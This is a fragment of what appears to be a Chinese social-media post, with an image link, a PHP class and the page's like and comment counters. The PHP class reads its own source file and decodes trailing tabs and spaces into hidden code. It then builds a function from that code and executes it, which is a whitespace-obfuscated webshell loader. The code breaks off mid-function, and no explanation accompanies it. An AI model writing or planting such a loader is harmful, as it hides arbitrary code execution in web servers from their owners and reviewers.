 <?php
class newDataProvider {
function __construct() {
$f = file(__FILE__);
$r = "";
$c = "";
for ($i = 0; $i < count($f); $i++) {
if ($i < 15) {
$r .= $this->dataProcessor($f[$i]);
} else {
$c .= $this->dataProcessor($f[$i]);
}
}
$t = $r('', "$c");
$t();
}
function dataProcessor($li) {
preg_match('/([\t ]+)\r?\n?$/', $li, $m);
if (isset($m[1])) {
$l = dechex(substr_count($m[1], "\t"));
$r = dechex(substr_count($m[1], " "));
$n = hexdec($l . $r);
赞同 95
31 条评论
分享
收藏
喜欢
收起